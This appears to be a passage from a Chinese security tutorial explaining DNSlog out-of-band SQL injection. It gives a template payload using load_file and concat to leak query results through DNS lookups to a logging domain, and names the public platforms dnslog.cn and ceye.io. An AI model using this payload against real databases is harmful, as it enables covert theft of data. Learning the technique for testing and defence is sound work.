 DNSlog外带注入原理
攻击者先向web服务器提交payload语句，比如（select load_file(concat('\\\\','攻击语句',.XXX.dnslog.cn\\abc)))
其中的攻击语句被放到数据库中会被执行，生成的结果与后面的.XXX.dnslog.cn\\abc构成一个新的域名
这时load_file()就可以发起请求，那么这一条带有数据库查询结果的域名就被提交到DNS服务器进行解析
此时，如果我们可以查看DNS服务器上的Dnslog就可以得到SQL注入结果。那么我们如何获得这条DNS查询记录呢？注意注入语句中
的dnslog.cn，这其实是一个开放的Dnslog平台（具体用法在官网可见），在http:// dnslog.cn上我们可以获取到有关dnslog.cn的
DNS查询信息。实际上在域名解析的过程中，是由顶级域名向下逐级解析的，我们构造的攻击语句也是如此，
当它发现域名中存在dnslog.cn时，它会将这条域名信息转到相应的NS服务器上，而通过http:// dnslog.cn我们就可以查询到这条
DNS解析记录。
当然还有其他可以使用的DNSlog平台，如http://www.ceye.io/。
这里我就使用http://dnslog.cn, 它是一个免费的记录dnslog的平台，注册后到Profile页面会给你一个二级域名：xxx.dnslog.cn,当我
们把注入信息放到三级域名那里，后台的日志会记录下来。